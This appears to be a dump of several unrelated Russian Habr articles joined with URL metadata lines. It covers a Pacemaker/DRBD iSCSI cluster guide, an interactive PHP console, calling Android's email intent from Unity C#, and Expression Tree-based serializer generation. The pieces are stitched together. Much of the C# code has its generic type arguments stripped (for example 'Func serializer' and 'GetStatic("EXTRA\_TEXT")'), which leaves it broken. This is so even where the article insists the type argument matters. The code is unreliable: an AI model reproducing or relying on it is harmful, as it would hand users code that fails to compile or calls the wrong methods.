colocation COLOC_ALL_1 inf: GROUP_ISCSI_1 MS_DRBD_VM_STORAGE_1:Master
colocation COLOC_ALL_2 inf: GROUP_ISCSI_2 MS_DRBD_VM_STORAGE_2:Master
order ORDER_ALL_1 inf: MS_DRBD_VM_STORAGE_1:promote GROUP_ISCSI_1:start
order ORDER_ALL_2 inf: MS_DRBD_VM_STORAGE_2:promote GROUP_ISCSI_2:start
property $id="cib-bootstrap-options" \
dc-version="1.1.7-ee0730e13d124c3d58f00016c3376a1de5323cff" \
cluster-infrastructure="openais" \
expected-quorum-votes="2" \
stonith-enabled="false" \
no-quorum-policy="ignore" \
default-action-timeout="240" \
last-lrm-refresh="1367942459"
rsc_defaults $id="rsc-options" \
resource-stickiness="100"
```
###### Общие настройки кластера
Они находятся в самом низу. Из важных тут **no-quorum-policy=«ignore»** и **expected-quorum-votes=«2»** — у нас кластер из 2 серверов и кворума тут быть не может ну никак, поэтому игнорируем его.
###### Ресурсы
Обычно ресурс может иметь два состояния — включен или выключен, Started/Stopped.
Например, **ocf:heartbeat:IPaddr2** поднимает на интерфейсах IP-адреса и снимает их, а также рассылает gratious arp для обновления arp-таблиц. Этому ресурсу мы указываем IP адрес, маску и интерфейс.
Еще есть специальные ресурсы, например DRBD (**ocf:linbit:drbd**), которые имеют режимы **Master/Slave**.
При переходе ноды в активный режим менеджер кластера будет переводить ресурс в режим мастер и наоборот. DRBD при этом будет переключаться из Secondary в Primary. Для него мы указываем имя ресурса и путь до конфига DRBD (наверное, его можно опустить, точно не помню).
Далее идут наши самописные ресурсы.
Для **ocf:heartbeat:SCSTLun** мы указываем **IQN** таргета, в который он будет добавлен, **имя устройства**, номер **LUN**-а (у таргета обязательно должен быть LUN 0, иначе у некоторых инициаторов сносит крышу), **путь до экспортируемого устройства** и **обработчик** (handler).
На обработчике нужно остановится подробнее — это способ, которым SCST будет работать с нашим устройством.
Из интересных это:
* **disk** — по сути это просто прямой проброс SCSI команд от инициатора к SCSI устройству, самый простой режим, но работает только с реальными SCSI устройствами, нам не подходит, т.к. экспортируем DRBD-устройство
* **vdisk\_blockio** — открывает устройство как блочное, обходя page-cache операционной системы. Используется, если не нужно кэшировать ввод-вывод
* **vdisk\_fileio** — открывает устройство как файл, позволяя использовать page-cache операционной системы, самый производительный режим, его и выберем
У **vdisk\_fileio** есть важный параметр, влияющий на скорость — **nv\_cache=1**, он прописан жестко в **SCSTLun**.
Этот параметр говорит SCST игнорировать команды инициатора для сброса кэша на устройство. Потенциально, это может привести к потере данных в случае аварийного отключения хранилища т.к. инициатор будет думать, что данные на диске, а они еще в памяти. Так что используйте на свой страх и риск.
Далее идёт ресурс **ocf:heartbeat:SCSTTarget**, которому мы присваиваем **IQN**, **portals** — это список IP-адресов, через которые будет доступен этот таргет, **tgtoptions** — опции iSCSI, про них можно много где почитать.
Директивы, ответственные за поведение кластера при запуске и остановке ресурсов:
* **group** объединяет ресурсы в группу для работы с ними как с единым целым. Ресурсы в группе запускаются последовательно
* **location** указывает на какой ноде мы по умолчанию хотим видеть этот ресурс
* **colocation** задает какие ресурсы должны находиться вместе на одной ноде
* **order** сообщает менеджеру кластера порядок запуска ресурсов
После настройки ресурсов выходим из редактора и применяем изменения:
```
crm(live)configure# commit
crm(live)configure# exit
```
После этого можно посмотреть текущую ситуацию:
```
# crm status
============
Last updated: Mon Jan 20 17:04:04 2014
Last change: Thu Jul 25 13:59:27 2013 via crm_resource on server1
Stack: openais
Current DC: server1 - partition with quorum
Version: 1.1.7-ee0730e13d124c3d58f00016c3376a1de5323cff
2 Nodes configured, 2 expected votes
20 Resources configured.
============
Online: [ server1 server2 ]
Resource Group: GROUP_ISCSI_1
IP_iSCSI_1_1 (ocf::heartbeat:IPaddr2): Stopped
IP_iSCSI_1_2 (ocf::heartbeat:IPaddr2): Stopped
IP_iSCSI_1_3 (ocf::heartbeat:IPaddr2): Stopped
IP_iSCSI_1_4 (ocf::heartbeat:IPaddr2): Stopped
IP_iSCSI_1_5 (ocf::heartbeat:IPaddr2): Stopped
IP_iSCSI_1_6 (ocf::heartbeat:IPaddr2): Stopped
ISCSI_TGT_VM_STORAGE_1 (ocf::heartbeat:SCSTTarget): Stopped
ISCSI_LUN_VM_STORAGE_1 (ocf::heartbeat:SCSTLun): Stopped
Resource Group: GROUP_ISCSI_2
IP_iSCSI_2_1 (ocf::heartbeat:IPaddr2): Stopped
IP_iSCSI_2_2 (ocf::heartbeat:IPaddr2): Stopped
IP_iSCSI_2_3 (ocf::heartbeat:IPaddr2): Stopped
IP_iSCSI_2_4 (ocf::heartbeat:IPaddr2): Stopped
IP_iSCSI_2_5 (ocf::heartbeat:IPaddr2): Stopped
IP_iSCSI_2_6 (ocf::heartbeat:IPaddr2): Stopped
ISCSI_TGT_VM_STORAGE_2 (ocf::heartbeat:SCSTTarget): Stopped
ISCSI_LUN_VM_STORAGE_2 (ocf::heartbeat:SCSTLun): Stopped
Master/Slave Set: MS_DRBD_VM_STORAGE_1 [DRBD_VM_STORAGE_1]
Slaves: [ server1 server2 ]
Master/Slave Set: MS_DRBD_VM_STORAGE_2 [DRBD_VM_STORAGE_2]
Slaves: [ server1 server2 ]
```
Мы видим, что ресурсы в неактивном состоянии, DRBD в режиме Slave (Secondary).
Теперь можно попробовать их активировать:
```
# crm resource start MS_DRBD_VM_STORAGE_1
# crm resource start MS_DRBD_VM_STORAGE_2
```
Стартуя этот ресурс мы вызываем в том числе и запуск других ресурсов т.к. они указаны у нас как зависимые (**colocation**), причем запускаться они будут в строго определенном порядке (**order**): сначала DRBD устройства перейдут в режим Primary, затем поднимутся IP-адреса, создадутся LUN-ы и в конце уже создадутся iSCSI таргеты.
Смотрим результат:
```
# crm status
============
Last updated: Tue Jan 21 11:54:46 2014
Last change: Thu Jul 25 13:59:27 2013 via crm_resource on server1
Stack: openais
Current DC: server1 - partition with quorum
Version: 1.1.7-ee0730e13d124c3d58f00016c3376a1de5323cff
2 Nodes configured, 2 expected votes
20 Resources configured.
============
Online: [ server1 server2 ]
Resource Group: GROUP_ISCSI_1
IP_iSCSI_1_1 (ocf::heartbeat:IPaddr2): Started server1
IP_iSCSI_1_2 (ocf::heartbeat:IPaddr2): Started server1
IP_iSCSI_1_3 (ocf::heartbeat:IPaddr2): Started server1
IP_iSCSI_1_4 (ocf::heartbeat:IPaddr2): Started server1
IP_iSCSI_1_5 (ocf::heartbeat:IPaddr2): Started server1
IP_iSCSI_1_6 (ocf::heartbeat:IPaddr2): Started server1
ISCSI_TGT_VM_STORAGE_1 (ocf::heartbeat:SCSTTarget): Started server1
ISCSI_LUN_VM_STORAGE_1 (ocf::heartbeat:SCSTLun): Started server1
Resource Group: GROUP_ISCSI_2
IP_iSCSI_2_1 (ocf::heartbeat:IPaddr2): Started server2
IP_iSCSI_2_2 (ocf::heartbeat:IPaddr2): Started server2
IP_iSCSI_2_3 (ocf::heartbeat:IPaddr2): Started server2
IP_iSCSI_2_4 (ocf::heartbeat:IPaddr2): Started server2
IP_iSCSI_2_5 (ocf::heartbeat:IPaddr2): Started server2
IP_iSCSI_2_6 (ocf::heartbeat:IPaddr2): Started server2
ISCSI_TGT_VM_STORAGE_2 (ocf::heartbeat:SCSTTarget): Started server2
ISCSI_LUN_VM_STORAGE_2 (ocf::heartbeat:SCSTLun): Started server2
Master/Slave Set: MS_DRBD_VM_STORAGE_1 [DRBD_VM_STORAGE_1]
Masters: [ server1 ]
Slaves: [ server2 ]
Master/Slave Set: MS_DRBD_VM_STORAGE_2 [DRBD_VM_STORAGE_2]
Masters: [ server2 ]
Slaves: [ server1 ]
```
Если всё так, то можно себя поздравить — кластер запущен!
Каждая группа ресурсов запущена на своем сервере, как это указано в конфиге директивой **location**.
Для подтверждения можно посмотреть лог ядра — **dmesg** — туда DRBD и SCST выводят свою диагностику.
#### Конец второй части
В третьей, заключительной, части я покажу как настроить сервера ESXi на оптимальную работу с этим кластером. | https://habr.com/ru/post/209666/ | null | ru | null |
# Интерактивная консоль PHP
Идея этого лежит на поверхности, но почти все, кому я показывал эту штуку, удивлялись и просили дать им ссылку. Хотя идея простая, а про stdin и readline знают почти наверное все.
Так вот, интерактивная консоль — это просто и очень полезно. С историей и автодополнением.

Есть, однако, три вопроса и две проблемы.
1) windows. В windows никакого readline нет, нет, соответственно, и автокомплита. Только stdin. Для него враппер написан, но esc-последовательности смены цвета, к сожалению, не работают (но нужно это просто пофиксить).
2) readline+libedit/libreadline. Их нужно (желательно, вернее) установить. Последняя библиотека и может у вас уже стоять (если нет — то у меня она установилась по команде «emerge libedit»), то php-расширение [readline](http://php.net/manual/en/intro.readline.php) нужно собрать. Делается это примерно так: cd php-5.x.x/ext/readline && phpize && ./configure && make && make install
3) libedit мне лично пришлось настраивать. Файл ~/.editrc выглядит у меня как-то так:
`bind "^R" em-inc-search-prev
bind "^[O5C" vi-next-word
bind "^[O5D" vi-prev-word
bind "^[[1~" ed-move-to-beg
bind "^[[4~" ed-move-to-end
bind "^[[3~" ed-delete-next-char`
Теперь о проблемах. Первая заключается в том, что код, находящийся внутри eval'а, можно контролировать на parse error, но на fatal error — нельзя. Соответственно, при фатальных ошибках валится вся консоль. Справедливости ради скажу, что у меня fatal error выпадала всего пару раз, большинство ошибок — или notice, или parse error.
Вторая проблема — это кривое расширение readline, которое не принимает ответ «нет вариантов» от функции автокомплита. Я не смог это побороть, и теперь, если нажать Tab сразу же или после пробела, без ввода символа, то будет выводиться список файлов, а это иногда мешает.
Но в целом такая консоль довольно полезна.
Исходники лежат на [гуглокоде](http://code.google.com/p/php-interactive-console/source/browse/#svn/trunk), прошу.
PS (для тех кому скучно): что выведет строка `for ($i='a';$i<='z';$i++) echo $i.' ';`? | https://habr.com/ru/post/96291/ | null | ru | null |
# Как отправить email с Android-устройства из приложения Unity, не написав ни строчки кода на Java
Часто разработчики добавляют в приложение возможность отослать письмо другу с ссылкой на приложение. Обычно это возможно сделать штатными средствами конечной ОС. При портировании нашего приложения на Android мне пришлось потратить некоторое время, чтобы добавить эту функциональность. В последний раз я работал с языком Java лет 5 назад, и мне не хотелось лезть в дебри написания Android-плагина для Unity, установки Eclipse, сборки jar-файла, настройки *AndroidManifest.xml* и тд. Мне удалось это сделать на C#, не написав ни строчки кода на Java (если не считать в комментариях). Хочу поделиться с Вами, как я это сделал, чтобы Вы не тратили свое время. При этом указанный в статье метод можно использовать для вызова любого Java-кода.

#### Простой вариант
Существует очень простой вариант. Если текст письма небольшой, не содержит html-коды, то можно воспользоваться URI-схемой **[mailto](http://en.wikipedia.org/wiki/Mailto)**:
```
string url = string.Format("mailto:{0}?subject={1}&body={2}", to, WWW.EscapeURL(subject), WWW.EscapeURL(body));
Application.OpenURL(url);
```
Т.е. создается специальная ссылка и открывается с помощью функции Unity *[Application.OpenURL](http://docs.unity3d.com/Documentation//ScriptReference/Application.OpenURL.html)*. Не все почтовые программы адекватно воспринимают такую ссылку, особенно если в тексте есть пробелы. Поэтому приходится воспользоваться *[WWW.EscapeURL](http://docs.unity3d.com/Documentation//ScriptReference/WWW.EscapeURL.html)*.
Что же делать, если нужно послать письмо, содержащее ссылки, изображения и т.д.?
#### Вариант с HTML
Это можно сделать с помощью встроенной почтовой программы Android. Для этого нужно писать следующий Java-код:
```
intent = new Intent(Intent.ACTION_SEND);
if (isHTML)
intent.setType("text/html");
else
intent.setType("message/rfc822");
intent.putExtra(Intent.EXTRA_SUBJECT, subject);
if (isHTML)
intent.putExtra(Intent.EXTRA_TEXT, Html.fromHtml(body));
else
intent.putExtra(Intent.EXTRA_TEXT, body);
startActivity(intent);
```
Его можно найти в многочисленных примерах в сети. На Хабре была [статья о том, как это сделать на Andoird](http://habrahabr.ru/post/112450/). Если интересно, что делает этот код, почитайте ее.
Далее, чтобы вызвать этот код из Unity, нужно собрать jar-файл, вызвать Java-функцию из C#-скрипта и тд. Но можно обойтись без всего этого. Нам помогут вспомогательные классы Unity *[AndroidJavaClass](http://docs.unity3d.com/Documentation//ScriptReference/AndroidJavaClass.html)* и *[AndroidJavaObject](http://docs.unity3d.com/Documentation//ScriptReference/AndroidJavaObject.html)*. Это очень полезные инструменты. С их помощью можно получить доступ к любому Java-классу и любому Java-объекту, соответственно, а также создавать Java-объекты, получить доступ к методам класса, статическим методам и данным и тд.
Я переписал его на C#, используя указанные выше классы:
```
///
/// Sends mail using default mail application.
///
private static void SendMail(string subject, string body, bool isHTML)
{
using (var intentClass = new AndroidJavaClass("android.content.Intent"))
{
// intent = new Intent(Intent.ACTION_SEND);
using (var intentObject = new AndroidJavaObject("android.content.Intent", intentClass.GetStatic("ACTION\_SEND")))
{
// Setting text type
if (isHTML)
// intent.setType("text/html");
intentObject.Call("setType", "text/html");
else
// intent.setType("message/rfc822");
intentObject.Call("setType", "message/rfc822");
// intent.putExtra(Intent.EXTRA\_SUBJECT, subject);
intentObject.Call("putExtra", intentClass.GetStatic("EXTRA\_SUBJECT"), subject);
// Setting body
if (isHTML)
{
// intent.putExtra(Intent.EXTRA\_TEXT, Html.fromHtml(body));
using (var html = new AndroidJavaClass("android.text.Html"))
{
var htmlBody = html.CallStatic("fromHtml", body);
intentObject.Call("putExtra", intentClass.GetStatic("EXTRA\_TEXT"), htmlBody);
}
}
else
{
// intent.putExtra(Intent.EXTRA\_TEXT, body);
intentObject.Call("putExtra", intentClass.GetStatic("EXTRA\_TEXT"), body);
}
// startActivity(intent);
using (var unity = new AndroidJavaClass("com.unity3d.player.UnityPlayer"))
{
using (var currentActivity = unity.GetStatic("currentActivity"))
{
currentActivity.Call("startActivity", intentObject);
}
}
}
}
}
```
Переменная *intentClass* предоставляет доступ к Java-классу *android.content.Intent*, чем я и воспользовался для получения доступа к константам типа *Intent.EXTRA\_TEXT* используя функцию *GetStatic*:
```
intentClass.GetStatic("EXTRA\_TEXT")
```
Переменная *intentObject* — ссылка на созданный объект Java-класса *android.content.Intent*. Как видите, создавать объекты Java-класса очень легко:
```
var intentObject = new AndroidJavaObject("android.content.Intent", intentClass.GetStatic("ACTION\_SEND"))
```
Первый параметр конструктора класса *AndroidJavaObject* — имя Java-класса, остальные параметры — параметры конструктора уже самого Java-класса.
Не стоит путать *AndroidJavaObject* c *AndroidJavaClass*, используйте каждый по назначению. Эти классы настолько похожи визуально (*AndroidJavaClass* даже наследуется от *AndroidJavaObject*), что в одном месте я использовал *AndroidJavaClass* вместо *AndroidJavaObject* и не заметил этого. Печально, но на исправление этой маленькой детали ушло время.
Директива *using* используется для своевременного «освобождения» Java-объектов. Об этом хорошо написано в [Best practice when using Java plugins with Unity](http://docs.unity3d.com/Documentation/Manual/PluginsForAndroid.html).
Доступ к методам класса осуществаляется через функцию *Call*, при этом если метод возвращает результат, то используется обобщенный вариант функции, для указания типа возвращаемого результата:
```
intentObject.Call("putExtra", intentClass.GetStatic("EXTRA\_TEXT"), body);
```
**Не забывайте об этом:** даже если вам не нужен возвращаемый результат, тип результата нужно все равно указывать, иначе получите неправильную сигнатуру метода и он не будет найден, или, что еще хуже, вы нехотя вызовете похожий метод (если он есть), не возвращающий результат, и не сразу заметите ошибку.
В конце получаем текущий контекст (*currentActivity* и будет им) и инициируем отсылку с помощью созданного объекта *intentObject*:
```
using (var unity = new AndroidJavaClass("com.unity3d.player.UnityPlayer"))
{
using (var currentActivity = unity.GetStatic("currentActivity"))
{
currentActivity.Call("startActivity", intentObject);
}
}
```
Вот и все.
Похожим образом можно переписать практически любой Java-код. Рекомендую этот метод в том случае, если код небольшой и не хочется писать плагин. В ином случае, конечно, получается очень громоздкий код, непонятный несведущему человеку.
Готов выслушать вопросы и предложения;)
Возможно, кому-то будет интересно почитать мои предыдущие статьи:
* [Игра за два дня](http://habrahabr.ru/post/117564/)
* [Как сделать промо-ролик игры малыми силами](http://habrahabr.ru/post/120361/) — Статья написана Алексеем Луниным — [type\_2](http://habrahabr.ru/users/type_2/).
* [2d на Unity3d](http://habrahabr.ru/post/122197/)
* [Принципы минимализма при разработке игр для мобильных платформ](http://habrahabr.ru/post/148313/)
* [Оптимизация 2d-приложений для мобильных устройств в Unity3d](http://habrahabr.ru/post/169451/)
Удачи Вам в Ваших разработках! | https://habr.com/ru/post/175509/ | null | ru | null |
# Internal DSL & Expression Trees — динамическое создание функций serialize, copy, clone, equals (Часть I)

Статья посвящена двойному применению API [Expression Trees](https://docs.microsoft.com/en-us/dotnet/csharp/programming-guide/concepts/expression-trees/) — для разбора выражений и для генерации кода. Разбор выражений помогает построить структуры представления (они же структуры представления проблемно-ориентированного языка [Internal DSL](https://martinfowler.com/books/dsl.html)), а кодогенерация позволяет динамически создавать эффективные функции — наборы инструкций задаваемые структурами представления.
Демонстрировать буду динамическое создание **итераторов свойств: serialize, copy, clone, equals**. На примере serialize покажу как можно оптимизировать сериализацию (по сравнению с потоковыми сериализаторами) в классической ситуации, когда "предварительное" знание используется для улучшения производительности. Идея в том, что вызов потокового сериалайзера всегда проиграет "непотоковой" функции точно знающей какие узлы дерева надо обойти. При этом такой сериализатор создается "не руками" а динамически, но по заранее заданным правилам обхода. **Предложенный Inernal DSL решает задачу компактного описания правил обхода древовидных структур объектов по их свойствам/properties (а в общем случае: обхода дерева вычислений c проименованием узлов)** . Бенчмарк сериализатора скромный, но он важен тем, что добавляет подходу, построенному вокруг применения конкретного Internal **DSL Includes** (диалект того Include/ThenInclude что из [EF Core](https://docs.microsoft.com/en-us/ef/#pivot=efcore)) и применению Internal DSL в целом, необходимой убедительности.
Введение
--------
Сравните:
```
var p = new Point(){X=-1,Y=1};
// which has better performance ?
var json1 = JsonConvert.SerializeObject(p);
var json2 = $"{{\"X\":{p.X}, \"Y\":{p.Y}}}";
```
Второй способ — очевидно быстрей (узлы известны и "забиты в код"), при этом способ конечно же сложней. Но когда вы получите этот код как функцию (динамически сгенерированную и скомпилированную) — сложность скрывается (скрывается даже то что становится не понятно
где рефлексия, а где кодогенерация рантайм).
```
var p = new Point(){X=-1,Y=1};
// which has better performance ?
var json1 = JsonConvert.SerializeObject(p);
var formatter = JsonManager.ComposeFormatter();
var json2 = formatter(p);
```
Здесь `JsonManager.ComposeFormatter` — [реальный инструмент](https://www.nuget.org/packages/DashboardCode.Routines/). Правило по которому генерируется обход структуры при сериализации не очевидно, но оно звучит так "при параметрах по умолчанию, для пользовательских value type обойди все поля первого уровня". Если же его задавать явно:
```
// обход задан явно
var formatter2 = JsonManager.ComposeFormatter(
chain=>chain
.Include(e=>e.X)
.Include(e=>e.Y) // DSL Includes
)
```
Это и есть описание метаданных посредством DSL Includes. Анализу плюсов и минусов описания метаданных DSLом просвещена работа, но сейчас игнорируя форму записи метаданных, акцентирую что C# предоставляет возможность собрать и скомпилировать "идеальный сериализатор" при помощи Expression Trees.
**Как он это делает - много кода и гид по кодогенерации Expression Trees...**переход от `formatter` к `serilizer` (пока без expression trees):
```
Func serializer = ... // later
string formatter(Point p)
{
var stringBuilder = new StringBuilder();
serializer(stringBuilder, p);
return stringBuilder.ToString();
}
```
В свою очередь `serializer` строится такой (если задавать статическим кодом):
```
Expression> serializerExpression =
SerializeAssociativeArray(sb, p,
(sb1, t1) => SerializeValueProperty(sb1, t1, "X", o => o.X, SerializeValueToString),
(sb4, t4) => SerializeValueProperty(sb1, t1, "Y", o => o.Y, SerializeValueToString)
);
Func serializer = serializerExpression.Compile();
```
Зачем так "функционально", почему нельзя задать сериализацию двух полей через "точку с запятой"? Коротко: потому что вот это выражение можно присвоить переменной типа `Expression>`, а "точку с запятой" нельзя.
Почему нельзя было прямо написать `Func serializer = (sb,p)=>SerializeAssociativeArray(sb,p,...`? Можно, но я демонстрирую не создание делегата, а сборку (в данном случае статическим кодом) expression tree, с полседующей компиляцией в делегат, в практическом использовании `serializerExpression` будут задаваться уже совсем по другому — динамически (ниже).
Но что важно в самом решении: `SerializeAssociativeArray` принимает массив `params Func<..> propertySerializers` по числу узлов которые надо обойти. Обход одних из них может быть задан сериалайзерами "листьев" `SerializeValueProperty`(принимающим форматер `SerializeValueToString`), а других опять `SerializeAssociativeArray` (т.е. веток) и таким образом строится итератор (дерево) обхода.
Если бы Point содержал свойство NextPoint:
```
var @delegate =
SerializeAssociativeArray(sb, p,
(sb1, t1) => SerializeValueProperty(sb1, t1, "X", o => o.X, SerializeValueToString),
(sb4, t4) => SerializeValueProperty(sb1, t1, "Y", o => o.Y, SerializeValueToString),
(sb4, t4) => SerializeValueProperty(sb1, t1, "NextPoint", o => o.NextPoint,
(sb4, t4) =>SerializeAssociativeArray(sb1, p1,
(sb1, t1) => SerializeValueProperty(sb2, t2, "X", o => o.X, SerializeValueToString),
(sb4, t4) => SerializeValueProperty(sb2, t2, "Y", o => o.Y, SerializeValueToString)
)
)
);
```
Устройство трех функций `SerializeAssociativeArray`, `SerializeValueProperty`, `SerializeValueToString` не сложное:
**Serialize...**
```
public static bool SerializeAssociativeArray(StringBuilder stringBuilder, T t, params Func[] propertySerializers)
{
var @value = false;
stringBuilder.Append('{');
foreach (var propertySerializer in propertySerializers)
{
var notEmpty = propertySerializer(stringBuilder, t);
if (notEmpty)
{
if (!@value)
@value = true;
stringBuilder.Append(',');
}
};
stringBuilder.Length--;
if (@value)
stringBuilder.Append('}');
return @value;
}
public static bool SerializeValueProperty(StringBuilder stringBuilder, T t, string propertyName,
Func getter, Func serializer) where TProp : struct
{
stringBuilder.Append('"').Append(propertyName).Append('"').Append(':');
var value = getter(t);
var notEmpty = serializer(stringBuilder, value);
if (!notEmpty)
stringBuilder.Length -= (propertyName.Length + 3);
return notEmpty;
}
public static bool SerializeValueToString(StringBuilder stringBuilder, T t) where T : struct
{
stringBuilder.Append(t);
return true;
}
```
Многие детали тут не приведены (поддержка списков, ссылочного типа и nullable). И все же видно, что я действительно получу *json* на выходе, а все остальное это еще больше типовых функций `SerializeArray`, `SerializeNullable`, `SerializeRef`.
Это было статическое Expression Tree, не динамиеческое, не *eval в C#*.
Увидеть как Expression Tree строится динамически можно в два шага:
#### Шаг 1 — decompiler'ом посмотреть на код присвоенный `Expression`
Это конечно удивит по первому разу. Ничего не понятно но можно заметить как четырьмя первыми строчками скомпоновано что-то вроде:
```
("sb","t") .. SerializeAssociativeArray..
```
Тогда связь с исходным кодом улавливается. И должно стать понятно что если освоить такую запись (комбинируя 'Expression.Const', 'Expression.Parameter', 'Expression.Call', 'Expression.Lambda' [etc](https://msdn.microsoft.com/en-us/library/system.linq.expressions.expression(v=vs.110).aspx) ...) можно действительно компоновать динамически — любой обход узлов (исходя из метаданных). Это и есть *eval в С#*.
#### Шаг 2 — сходить по [этой ссылке](https://github.com/DashboardCode/Routines/blob/master/Tests/ConsoleApps/ClrMdAutomation/Program.cs#L99-L194),
Тот же код декомпилера, но составленный человеком.
Втягиваться в это вышивание бисером обязательно только автору интерпретатора. Все эти художества остаются внутри [библиотеки сериализации](https://www.nuget.org/packages/DashboardCode.Routines/). Важно усвоить идею, что можно предоставлять библиотеки динамически генерирующие скомпилированные эффективные функции в С# (и .NET Standard).
Однако, потоковый сериалайзер будет обгонять динамически сгенерированную функцию если компиляцию вызывать каждый раз перед сериализацией (компиляция находящаяся внутри `ComposeFormatter` — затратная операция), но можно сохранить ссылку и переиспользовать ее:
```
static Func formatter = JsonManager.ComposeFormatter();
public string Get(Point p){
// which has better performance ?
var json1 = JsonConvert.SerializeObject(p);
var json2 = formatter(p);
return json2;
}
```
Если же нужно построить и сохранять для переиспользования сериализатор анонимных типов, то необходима дополнительная инфраструктура:
```
static CachedFormatter cachedFormatter = new CachedFormatter();
public string Get(List list){
// there json formatter will be build only for first call
// and assigned to cachedFormatter.Formatter
// in all next calls cachedFormatter.Formatter will be used.
// since building of formatter is determenistic it is lock free
var json3 = list.Select(e=> {X:e.X, Sum:e.X+E.Y})
.ToJson(cachedFormatter, e=>e.Sum);
return json3;
}
```
После этого уверенно засчитываем за собой первую микрооптимизацию и накапливаем, накапливаем, накапливаем… Кому шутка, кому нет, но перед тем как перейти к вопросу что новый сериалайзер умеет нового — фиксирую очевидное преимущество — он будет быстрее.
Что взамен?
-----------
Интерпретотор DSL Includes в serilize (а точно так же можно в итераторы equals, copy, clone — и об этом тоже будет) потребовал следующих издержек:
**1** — издержки на инфраструктуру хранения ссылок на скомпилированный код.
Эти издержки вообще-то не обязательны как и и использование Expression Trees с компиляцией — интерпретатор может создавать сериалайзер и на "рефлекшнах" и даже вылизать его на столько что он приблизится по скорости к потоковым сериалайзерам (кстати, демонстрируемые в конце статьи copy, clone и equals и не собираются через expression trees, да и не вылизывались, задачи такой нет, в отличии от "обогнать" ServiceStack и Json.NET в рамках всеми понимаемой задачи оптимизации сериализации в json — необходимое условие представления нового решения).
**2** — нужно держать в голове утечки абстракций а так же схожую проблему: изменения в семантике по сравнению существующими решениями.
Например, для сериализации Point и IEnumerable нужны два разных сериализатора
```
var formatter1 = JsonManager.ComposeFormatter();
var formatter2 = JsonManager.ComposeEnumerableFormatter();
// but not
// var formatter2 = JsonManager.ComposeEnumerableFormatter>();
```
Или: "а работает ли замыкание/closure?". Работает, только узлу нужно задать имя (уникальное):
```
string DATEFORMAT= "YYYY";
var formatter3 = JsonManager.ComposeFormatter(
chain => chain
.Include(i => i.RecordId)
.Include(i => i.CreatedAt.ToString(DATEFORMAT) , "CreatedAt");
);
```
Такое поведение диктуется внутренним устройством конкретно интерпретатора `ComposeFormatter`.
Издержки данного типа являются неизбежным злом. Более того, обнаруживается, что наращивая функционал и расширяя сферы применения Internal DSL, увеличиваются и утечки абстракции. Разработчика Internal DSL это конечно будет угнетать, тут надо запастись философским настроением.
Для пользователя утечки абстракции преодолеваются знанием технических деталей Internal DSL (*чего ожидать?*) и богатством функционала конкретного DSL и его инерпретаторов (*что взамен?*). Поэтому ответом на вопрос: "стоит ли создавать и использовать Internal DSL?", может быть только рассказ о функциональности конкретного DSL — о всех его мелочах и удобствах, и возможностях применения (интерперетаторах), т.е. рассказ о преодолении издержек.
Имея все это ввиду, возвращаюсь к эффективности конкретного DSL Includes.
Значительно большая эффективность достигается, когда целью становится замена тройки (DTO, трансформация в DTO, сериализация DTO) одной по месту подробно проинструктированной и сгенерированной функцией сериализации. В конце-концев дуализм функция-объект позволяет утверждать "DTO это такая функция" и ставить цель: научиться задавать DTO функцией.
Сериализация должна конфигурироваться:
1. Деревом обхода (описать узлы по которым будет проходить сериализация, кстати это решает проблему циркулярных ссылок), в случае листьев — присвоить форматтер (по типу).
2. Правилом включения листьев (если они не заданы) — property vs fields? readonly?
3. Иметь возможность задать как ветку (узел с навигацией) так и лист не просто MemberExpression (`e=>e.Name`), а вообще любой функцией (`e=>e.Name.ToUpper(), "MyMemberName") — задать форматтер конкретному узлу.
Другие возможности служащие увелечению гибкости:
1. сериализовать лист содержащую стрку json "as is" (специальный форматтер строк);
2. задавать форматтеры группам, т.е. целым веткам, в этой ветке так — в другой по другому (например тут даты со временем, а в этой без времени).
Везде участвовуют такие конструкции как: дерево обхода, ветка, лист, и это все может быть записано используя DSL Includes.
DSL Includes
------------
Поскольку все знакомы с EF Core — cмысл последующих выражений должен улавливаться сразу же (это такое подмножество xpath).
```
// DSL Includes
Include include1 = chain=> chain
.IncludeAll(e => e.Groups)
.IncludeAll(e => e.Roles)
.ThenIncludeAll(e => e.Privileges)
// EF Core syntax
// https://docs.microsoft.com/en-us/ef/core/querying/related-data
var users = context.Users
.Include(blog => blog.Groups)
.Include(blog => blog.Roles)
.ThenInclude(blog => blog.Privileges);
```
Тут перечислены узлы "с навигацией" — "ветки".
Ответ на вопрос какие узлы "листья" (поля/свойства) включаются в так заданное дерево — никакие. Чтобы включить листья их надо либо перечислить явно:
```
Include include2 = chain=> chain
.Include(e => e.UserName) // leaf member
.IncludeAll(e => e.Groups)
.ThenInclude(e => e.GroupName) // leaf member
.IncludeAll(e => e.Roles)
.ThenInclude(e => e.RoleName) // leaf member
.IncludeAll(e => e.Roles)
.ThenIncludeAll(e => e.Privileges)
.ThenInclude(e => e.PrivilegeName) // leaf member
```
Либо добавить динамически по правилу, через специализированный интрепретатор:
```
// Func rule = ...
var include2 = IncludeExtensions.AppendLeafs(include1, rule);
```
Тут rule -правило, которое может отбирать по ChainNode.Type т.е. по тип выражения возвращаемого узлом (ChainNode — внутренее представление DSL Includes, о чем еще будет сказано) свойства (MemberInfo) для участия в сериализации, напр. только property, или только read/write property, или только, те для которых есть форматер, можно отбирать по списку типов, и даже само include выражение может задавать правило (если в нем перечислены узлы-листья — т.е. форма объединения деревьев).
Либо… оставить на усмотрение пользовательскому итерпретатору, который сам решает что делать с узлами. DSL Includes это просто запись метаданных — как интерпретировать эту запись зависит от интерпертатора. Он может интерпретировать метаданные как ему хочется вплоть до игнорирования. Одни интерпертаторы будут сами выполнять действие, другие строить функцию готовую их выполнять (через Expression Tree, или даже Reflection.Emit). Хороший Internal DSL рассчитан на универсальное использование и существования многих интерпертаторов, каждый из которых имеет свою специфику, свои утечки абстракции.
Код с использованием Internal DSL может сильно отличаться от того что было до него.
#### Out of the box
Интеграция с EF Core.
Ходовая задача "отрубить циклические ссылки", в сериализацию пускать только то что задано в include-выражении:
```
static CachedFormatter cachedFormatter1 = new CachedFormatter();
string GetJson()
{
using (var dbContext = GetEfCoreContext())
{
string json =
EfCoreExtensions.ToJsonEf(cachedFormatter1, dbContext, chain=>chain
.IncludeAll(e => e.Roles)
.ThenIncludeAll(e => e.Privileges));
}
}
```
Интерпретатору `ToJsonEf` принимает навигационную последовательность, при сериализации использует ее же (отбирает листья правилом "по умолчанию для EF Core", т.е. public read/write property), интересуется у модели — где string/json чтобы вставить as is, использует форматтеры полей по умолчанию (byte[] в строку, datetime в ISO и т.п). Поэтому он должен выполнять IQuaryable из под себя.
